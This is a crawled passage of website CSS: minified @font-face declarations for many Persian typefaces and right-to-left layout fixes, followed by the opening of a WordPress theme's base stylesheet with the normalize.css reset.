format("woff2"),url(fonts/Farhang-Bold.woff) format("woff"),url(fonts/Farhang-Bold.ttf) format("truetype")}@font-face{font-family:Farhang;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Farhang.eot);src:url(fonts/Farhang.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang.woff2) format("woff2"),url(fonts/Farhang.woff) format("woff"),url(fonts/Farhang.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Farhang-BlackSharp.eot);src:url(fonts/Farhang-BlackSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-BlackSharp.woff2) format("woff2"),url(fonts/Farhang-BlackSharp.woff) format("woff"),url(fonts/Farhang-BlackSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:800;src:url(fonts/Farhang-ExtraBoldSharp.eot);src:url(fonts/Farhang-ExtraBoldSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-ExtraBoldSharp.woff2) format("woff2"),url(fonts/Farhang-ExtraBoldSharp.woff) format("woff"),url(fonts/Farhang-ExtraBoldSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Farhang-DemiBoldSharp.eot);src:url(fonts/Farhang-DemiBoldSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-DemiBoldSharp.woff2) format("woff2"),url(fonts/Farhang-DemiBoldSharp.woff) format("woff"),url(fonts/Farhang-DemiBoldSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/Farhang-MediumSharp.eot);src:url(fonts/Farhang-MediumSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-MediumSharp.woff2) format("woff2"),url(fonts/Farhang-MediumSharp.woff) format("woff"),url(fonts/Farhang-MediumSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Farhang-LightSharp.eot);src:url(fonts/Farhang-LightSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-LightSharp.woff2) format("woff2"),url(fonts/Farhang-LightSharp.woff) format("woff"),url(fonts/Farhang-LightSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Farhang-ThinSharp.eot);src:url(fonts/Farhang-ThinSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-ThinSharp.woff2) format("woff2"),url(fonts/Farhang-ThinSharp.woff) format("woff"),url(fonts/Farhang-ThinSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:200;src:url(fonts/Farhang-ExtraLightSharp.eot);src:url(fonts/Farhang-ExtraLightSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-ExtraLightSharp.woff2) format("woff2"),url(fonts/Farhang-ExtraLightSharp.woff) format("woff"),url(fonts/Farhang-ExtraLightSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Farhang-BoldSharp.eot);src:url(fonts/Farhang-BoldSharp.eot?#iefix) format("embedded-opentype"),url(fonts/Farhang-BoldSharp.woff2) format("woff2"),url(fonts/Farhang-BoldSharp.woff) format("woff"),url(fonts/Farhang-BoldSharp.ttf) format("truetype")}@font-face{font-family:FarhangSharp;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/FarhangSharp.eot);src:url(fonts/FarhangSharp.eot?#iefix) format("embedded-opentype"),url(fonts/FarhangSharp.woff2) format("woff2"),url(fonts/FarhangSharp.woff) format("woff"),url(fonts/FarhangSharp.ttf) format("truetype")}@font-face{font-family:Gohar;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Gohar-Black.eot);src:url(fonts/Gohar-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Gohar-Black.woff2) format("woff2"),url(fonts/Gohar-Black.woff) format("woff"),url(fonts/Gohar-Black.ttf) format("truetype")}@font-face{font-family:Gohar;font-style:normal;font-display:swap;font-weight:600;src:url(fonts/Gohar-Medium.eot);src:url(fonts/Gohar-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Gohar-Medium.woff2) format("woff2"),url(fonts/Gohar-Medium.woff) format("woff"),url(fonts/Gohar-Medium.ttf) format("truetype")}@font-face{font-family:Gohar;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Gohar-Light.eot);src:url(fonts/Gohar-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Gohar-Light.woff2) format("woff2"),url(fonts/Gohar-Light.woff) format("woff"),url(fonts/Gohar-Light.ttf) format("truetype")}@font-face{font-family:Gohar;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Gohar-Bold.eot);src:url(fonts/Gohar-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Gohar-Bold.woff2) format("woff2"),url(fonts/Gohar-Bold.woff) format("woff"),url(fonts/Gohar-Bold.ttf) format("truetype")}@font-face{font-family:Gohar;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Gohar-Thin.eot);src:url(fonts/Gohar-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Gohar-Thin.woff2) format("woff2"),url(fonts/Gohar-Thin.woff) format("woff"),url(fonts/Gohar-Thin.ttf) format("truetype")}@font-face{font-family:Tahamtan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Tahamtan.eot);src:url(fonts/Tahamtan.eot?#iefix) format("embedded-opentype"),url(fonts/Tahamtan.woff2) format("woff2"),url(fonts/Tahamtan.woff) format("woff"),url(fonts/Tahamtan.ttf) format("truetype")}@font-face{font-family:Katibeh;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Katibeh.eot);src:url(fonts/Katibeh.eot?#iefix) format("embedded-opentype"),url(fonts/Katibeh.woff2) format("woff2"),url(fonts/Katibeh.woff) format("woff"),url(fonts/Katibeh.ttf) format("truetype")}@font-face{font-family:Damavand;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Damavand.eot);src:url(fonts/Damavand.eot?#iefix) format("embedded-opentype"),url(fonts/Damavand.woff2) format("woff2"),url(fonts/Damavand.woff) format("woff"),url(fonts/Damavand.ttf) format("truetype")}@font-face{font-family:Emkan;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Emkan-Black.eot);src:url(fonts/Emkan-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-Black.woff2) format("woff2"),url(fonts/Emkan-Black.woff) format("woff"),url(fonts/Emkan-Black.ttf) format("truetype")}@font-face{font-family:Emkan;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Emkan-Bold.eot);src:url(fonts/Emkan-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-Bold.woff2) format("woff2"),url(fonts/Emkan-Bold.woff) format("woff"),url(fonts/Emkan-Bold.ttf) format("truetype")}@font-face{font-family:Emkan;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Emkan-Thin.eot);src:url(fonts/Emkan-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-Thin.woff2) format("woff2"),url(fonts/Emkan-Thin.woff) format("woff"),url(fonts/Emkan-Thin.ttf) format("truetype")}@font-face{font-family:Emkan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Emkan.eot);src:url(fonts/Emkan.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan.woff2) format("woff2"),url(fonts/Emkan.woff) format("woff"),url(fonts/Emkan.ttf) format("truetype")}@font-face{font-family:EmkanRounded;font-style:normal;font-display:swap;font-weight:900;src:url(fonts/Emkan-BlackRounded.eot);src:url(fonts/Emkan-BlackRounded.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-BlackRounded.woff2) format("woff2"),url(fonts/Emkan-BlackRounded.woff) format("woff"),url(fonts/Emkan-BlackRounded.ttf) format("truetype")}@font-face{font-family:EmkanRounded;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Emkan-BoldRounded.eot);src:url(fonts/Emkan-BoldRounded.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-BoldRounded.woff2) format("woff2"),url(fonts/Emkan-BoldRounded.woff) format("woff"),url(fonts/Emkan-BoldRounded.ttf) format("truetype")}@font-face{font-family:EmkanRounded;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/EmkanRounded.eot);src:url(fonts/EmkanRounded.eot?#iefix) format("embedded-opentype"),url(fonts/EmkanRounded.woff2) format("woff2"),url(fonts/EmkanRounded.woff) format("woff"),url(fonts/EmkanRounded.ttf) format("truetype")}@font-face{font-family:EmkanDecor;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Emkan-ThinDecor.eot);src:url(fonts/Emkan-ThinDecor.eot?#iefix) format("embedded-opentype"),url(fonts/Emkan-ThinDecor.woff2) format("woff2"),url(fonts/Emkan-ThinDecor.woff) format("woff"),url(fonts/Emkan-ThinDecor.ttf) format("truetype")}@font-face{font-family:Vazir;src:url(fonts/Vazir-Black.eot);src:url(fonts/Vazir-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir-Black.woff2) format("woff2"),url(fonts/Vazir-Black.woff) format("woff"),url(fonts/Vazir-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Vazir;src:url(fonts/Vazir-Bold.eot);src:url(fonts/Vazir-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir-Bold.woff2) format("woff2"),url(fonts/Vazir-Bold.woff) format("woff"),url(fonts/Vazir-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Vazir;src:url(fonts/Vazir-Medium.eot);src:url(fonts/Vazir-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir-Medium.woff2) format("woff2"),url(fonts/Vazir-Medium.woff) format("woff"),url(fonts/Vazir-Medium.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Vazir;src:url(fonts/Vazir.eot);src:url(fonts/Vazir.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir.woff2) format("woff2"),url(fonts/Vazir.woff) format("woff"),url(fonts/Vazir.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Vazir;src:url(fonts/Vazir-Light.eot);src:url(fonts/Vazir-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir-Light.woff2) format("woff2"),url(fonts/Vazir-Light.woff) format("woff"),url(fonts/Vazir-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Vazir;src:url(fonts/Vazir-Thin.eot);src:url(fonts/Vazir-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Vazir-Thin.woff2) format("woff2"),url(fonts/Vazir-Thin.woff) format("woff"),url(fonts/Vazir-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Shabnam;src:url(fonts/Shabnam-Bold.eot);src:url(fonts/Shabnam-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Shabnam-Bold.woff2) format("woff2"),url(fonts/Shabnam-Bold.woff) format("woff"),url(fonts/Shabnam-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Shabnam;src:url(fonts/Shabnam-Medium.eot);src:url(fonts/Shabnam-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Shabnam-Medium.woff2) format("woff2"),url(fonts/Shabnam-Medium.woff) format("woff"),url(fonts/Shabnam-Medium.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Shabnam;src:url(fonts/Shabnam.eot);src:url(fonts/Shabnam.eot?#iefix) format("embedded-opentype"),url(fonts/Shabnam.woff2) format("woff2"),url(fonts/Shabnam.woff) format("woff"),url(fonts/Shabnam.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Shabnam;src:url(fonts/Shabnam-Light.eot);src:url(fonts/Shabnam-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Shabnam-Light.woff2) format("woff2"),url(fonts/Shabnam-Light.woff) format("woff"),url(fonts/Shabnam-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Shabnam;src:url(fonts/Shabnam-Thin.eot);src:url(fonts/Shabnam-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Shabnam-Thin.woff2) format("woff2"),url(fonts/Shabnam-Thin.woff) format("woff"),url(fonts/Shabnam-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Samim;src:url(fonts/Samim-Bold.eot);src:url(fonts/Samim-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Samim-Bold.woff2) format("woff2"),url(fonts/Samim-Bold.woff) format("woff"),url(fonts/Samim-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Samim;src:url(fonts/Samim-Medium.eot);src:url(fonts/Samim-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Samim-Medium.woff2) format("woff2"),url(fonts/Samim-Medium.woff) format("woff"),url(fonts/Samim-Medium.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Samim;src:url(fonts/Samim.eot);src:url(fonts/Samim.eot?#iefix) format("embedded-opentype"),url(fonts/Samim.woff2) format("woff2"),url(fonts/Samim.woff) format("woff"),url(fonts/Samim.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sahel;src:url(fonts/Sahel-Black.eot);src:url(fonts/Sahel-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Sahel-Black.woff2) format("woff2"),url(fonts/Sahel-Black.woff) format("woff"),url(fonts/Sahel-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Sahel;src:url(fonts/Sahel-Bold.eot);src:url(fonts/Sahel-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Sahel-Bold.woff2) format("woff2"),url(fonts/Sahel-Bold.woff) format("woff"),url(fonts/Sahel-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Sahel;src:url(fonts/Sahel-SemiBold.eot);src:url(fonts/Sahel-SemiBold.eot?#iefix) format("embedded-opentype"),url(fonts/Sahel-SemiBold.woff2) format("woff2"),url(fonts/Sahel-SemiBold.woff) format("woff"),url(fonts/Sahel-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Sahel;src:url(fonts/Sahel.eot);src:url(fonts/Sahel.eot?#iefix) format("embedded-opentype"),url(fonts/Sahel.woff2) format("woff2"),url(fonts/Sahel.woff) format("woff"),url(fonts/Sahel.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Tanha;src:url(fonts/Tanha.eot);src:url(fonts/Tanha.eot?#iefix) format("embedded-opentype"),url(fonts/Tanha.woff2) format("woff2"),url(fonts/Tanha.woff) format("woff"),url(fonts/Tanha.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Gandom;src:url(fonts/Gandom.eot);src:url(fonts/Gandom.eot?#iefix) format("embedded-opentype"),url(fonts/Gandom.woff2) format("woff2"),url(fonts/Gandom.woff) format("woff"),url(fonts/Gandom.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Parastoo;src:url(fonts/Parastoo.eot);src:url(fonts/Parastoo.eot?#iefix) format("embedded-opentype"),url(fonts/Parastoo.woff2) format("woff2"),url(fonts/Parastoo.woff) format("woff"),url(fonts/Parastoo.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Parastoo;src:url(fonts/Parastoo-Bold.eot);src:url(fonts/Parastoo-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Parastoo-Bold.woff2) format("woff2"),url(fonts/Parastoo-Bold.woff) format("woff"),url(fonts/Parastoo-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Nahid;src:url(fonts/Nahid.eot);src:url(fonts/Nahid.eot?#iefix) format("embedded-opentype"),url(fonts/Nahid.woff2) format("woff2"),url(fonts/Nahid.woff) format("woff"),url(fonts/Nahid.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Estedad;src:url(fonts/Estedad-Black.eot);src:url(fonts/Estedad-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Estedad-Black.woff2) format("woff2"),url(fonts/Estedad-Black.woff) format("woff"),url(fonts/Estedad-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Estedad;src:url(fonts/Estedad-Bold.eot);src:url(fonts/Estedad-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Estedad-Bold.woff2) format("woff2"),url(fonts/Estedad-Bold.woff) format("woff"),url(fonts/Estedad-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Estedad;src:url(fonts/Estedad-Medium.eot);src:url(fonts/Estedad-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Estedad-Medium.woff2) format("woff2"),url(fonts/Estedad-Medium.woff) format("woff"),url(fonts/Estedad-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Estedad;src:url(fonts/Estedad-Light.eot);src:url(fonts/Estedad-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Estedad-Light.woff2) format("woff2"),url(fonts/Estedad-Light.woff) format("woff"),url(fonts/Estedad-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Estedad;src:url(fonts/Estedad-Thin.eot);src:url(fonts/Estedad-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Estedad-Thin.woff2) format("woff2"),url(fonts/Estedad-Thin.woff) format("woff"),url(fonts/Estedad-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Fat.eot);src:url(fonts/YekanBakh-Fat.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Fat.woff) format("woff"),url(fonts/YekanBakh-Fat.ttf) format("truetype");font-style:normal;font-display:swap;font-weight:800}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Heavy.eot);src:url(fonts/YekanBakh-Heavy.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Heavy.woff) format("woff"),url(fonts/YekanBakh-Heavy.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Bold.eot);src:url(fonts/YekanBakh-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Bold.woff) format("woff"),url(fonts/YekanBakh-Bold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Medium.eot);src:url(fonts/YekanBakh-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Medium.woff) format("woff"),url(fonts/YekanBakh-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Light.eot);src:url(fonts/YekanBakh-Light.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Light.woff) format("woff"),url(fonts/YekanBakh-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Thin.eot);src:url(fonts/YekanBakh-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Thin.woff) format("woff"),url(fonts/YekanBakh-Thin.ttf) format("truetype");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh-Hairline.eot);src:url(fonts/YekanBakh-Hairline.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh-Hairline.woff) format("woff"),url(fonts/YekanBakh-Hairline.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:YekanBakh;src:url(fonts/YekanBakh.eot);src:url(fonts/YekanBakh.eot?#iefix) format("embedded-opentype"),url(fonts/YekanBakh.woff) format("woff"),url(fonts/YekanBakh.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Shin;src:url(fonts/Shin.eot);src:url(fonts/Shin.eot?#iefix) format("embedded-opentype"),url(fonts/Shin.woff2) format("woff2"),url(fonts/Shin.woff) format("woff"),url(fonts/Shin.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sarbaz;src:url(fonts/Sarbaz.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Nic;src:url(fonts/Nic.eot);src:url(fonts/Nic.eot?#iefix) format("embedded-opentype"),url(fonts/Nic.woff2) format("woff2"),url(fonts/Nic.woff) format("woff"),url(fonts/Nic.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Negaar;src:url(fonts/Negaar.eot);src:url(fonts/Negaar.eot?#iefix) format("embedded-opentype"),url(fonts/Negaar.woff2) format("woff2"),url(fonts/Negaar.woff) format("woff"),url(fonts/Negaar.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Negaar;src:url(fonts/Negaar-Bold.eot);src:url(fonts/Negaar-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Negaar-Bold.woff2) format("woff2"),url(fonts/Negaar-Bold.woff) format("woff"),url(fonts/Negaar-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lemonada;src:url(fonts/Lemonada-Bold.eot);src:url(fonts/Lemonada-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Lemonada-Bold.woff2) format("woff2"),url(fonts/Lemonada-Bold.woff) format("woff"),url(fonts/Lemonada-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lemonada;src:url(fonts/Lemonada.eot);src:url(fonts/Lemonada.eot?#iefix) format("embedded-opentype"),url(fonts/Lemonada.woff2) format("woff2"),url(fonts/Lemonada.woff) format("woff"),url(fonts/Lemonada.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lemonada;src:url(fonts/Lemonada-Light.eot);src:url(fonts/Lemonada-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Lemonada-Light.woff2) format("woff2"),url(fonts/Lemonada-Light.woff) format("woff"),url(fonts/Lemonada-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Lalezar;src:url(fonts/Lalezar.eot);src:url(fonts/Lalezar.eot?#iefix) format("embedded-opentype"),url(fonts/Lalezar.woff2) format("woff2"),url(fonts/Lalezar.woff) format("woff"),url(fonts/Lalezar.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:DastNevis;src:url(fonts/DastNevis.eot);src:url(fonts/DastNevis.eot?#iefix) format("embedded-opentype"),url(fonts/DastNevis.woff2) format("woff2"),url(fonts/DastNevis.woff) format("woff"),url(fonts/DastNevis.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Behdad;src:url(fonts/Behdad.eot);src:url(fonts/Behdad.eot?#iefix) format("embedded-opentype"),url(fonts/Behdad.woff2) format("woff2"),url(fonts/Behdad.woff) format("woff"),url(fonts/Behdad.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Behdad;src:url(fonts/Behdad.eot);src:url(fonts/Behdad.eot?#iefix) format("embedded-opentype"),url(fonts/Behdad.woff2) format("woff2"),url(fonts/Behdad.woff) format("woff"),url(fonts/Behdad.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Mikhak;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/Mikhak-SemiBold.eot);src:url(fonts/Mikhak-SemiBold.eot?#iefix) format("embedded-opentype"),url(fonts/Mikhak-SemiBold.woff2) format("woff2"),url(fonts/Mikhak-SemiBold.woff) format("woff"),url(fonts/Mikhak-SemiBold.ttf) format("truetype")}@font-face{font-family:Mikhak;src:url(fonts/Mikhak-Medium.eot);src:url(fonts/Mikhak-Medium.eot?#iefix) format("embedded-opentype"),url(fonts/Mikhak-Medium.woff2) format("woff2"),url(fonts/Mikhak-Medium.woff) format("woff"),url(fonts/Mikhak-Medium.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Mikhak;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/Mikhak-Light.eot);src:url(fonts/Mikhak-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Mikhak-Light.woff) format("woff"),url(fonts/Mikhak-Light.ttf) format("truetype")}@font-face{font-family:Mikhak;font-style:normal;font-display:swap;font-weight:100;src:url(fonts/Mikhak-Thin.eot);src:url(fonts/Mikhak-Thin.eot?#iefix) format("embedded-opentype"),url(fonts/Mikhak-Thin.woff) format("woff"),url(fonts/Mikhak-Thin.ttf) format("truetype")}@font-face{font-family:Mikhak;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/Mikhak.eot);src:url(fonts/Mikhak.eot?#iefix) format("embedded-opentype"),url(fonts/Mikhak.woff2) format("woff2"),url(fonts/Mikhak.woff) format("woff"),url(fonts/Mikhak.ttf) format("truetype")}.aux-read-more::after,.aux-post-nav::after{transform:rotate(180deg)!important;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.aux-next-prev-posts.nav-skin-minimal .np-arrow{margin-top:4px;transform:rotate(180deg)!important;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.pswp__caption__center {text-align: center !important;}.aux-widget-3d-textbox .aux-3d-textbox-widget-content {right: auto !important;left: 50%;}.aux-pagination li.prev a, .aux-pagination li.next a{transform: rotate(180deg) !important;-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-o-transform: rotate(180deg);-ms-transform: rotate(180deg);border-right-width: 0;border-left: solid 1px #aaa;}.aux-header-footer-edit-links{display:none}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type,#wpadminbar .quicklinks .ab-empty-item, #wpadminbar .quicklinks a, #wpadminbar .shortlink-input,#wp-admin-bar-elementor_edit_page .elementor-edit-link-title{font-family: 'IRANYekan';}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type{line-height: 11px !important;}.aux-before-after{direction:ltr}.twentytwenty-handle{left:50%;margin-left:-24.5px;margin-right:auto;right:auto}.twentytwenty-horizontal .twentytwenty-handle::before,.twentytwenty-horizontal .twentytwenty-handle::after{left:50%;margin-left:-1px;margin-right:auto;right:auto}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/base.css?ver=6.9
body_size: 184018
content:
@charset "UTF-8";
/*>>>>>>>>>>>>>>>>>>>>>>>>> #Reset <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/*!----------- $CSS Reset [html5boilerplate v5.2.0 / 10-6-2015] ------------- */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
